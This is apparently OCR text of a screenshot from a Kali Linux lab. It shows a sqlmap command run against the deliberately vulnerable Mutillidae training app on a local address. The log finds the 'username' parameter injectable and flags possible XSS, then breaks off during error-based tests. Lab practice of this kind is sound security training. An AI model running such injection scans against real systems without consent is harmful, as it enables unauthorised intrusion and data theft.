 Ore's Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places Sep 4 8:49 AM 12% 71% 0.0 kB 0.0 kB
misreo@kali: ~
└─$ sqlmap -u "http://192.168.56.101/mutillidae/index.php?page=user-info.php&username=1&password=1&user-info-php-submit-button=View+Account+Details" -p userna
me --level=3 --risk=2 --batch --flush-session
Mutillidae: Born to be Hacked
{1.10.6#stable}
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
https://sqlmap.org
View your details
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:46:41 /2026-09-04/
Authentication Error: Bad user name or password
Please enter username and password
to view account details
[08:46:41] [INFO] flushing session file
[08:46:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=4ab2ac564de...d03e93b5ea'). Do you want to use those [Y/n] Y
[08:46:41] [INFO] checking if the target is protected by some kind of WAF/IPS
Password
[08:46:42] [INFO] testing if the target URL content is stable
[08:46:42] [INFO] target URL content is stable
[08:46:43] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[08:46:43] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[08:46:43] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (2) values? [Y/n] Y
[08:46:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:46:48] [WARNING] reflective value(s) found and filtering out
[08:46:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[08:46:57] [INFO] GET parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable (with --not-string
="Did")
[08:46:57] [INFO] testing 'Generic inline queries'
[08:46:57] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:46:58] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[08:46:58] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[08:46:58] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
Right Ctrl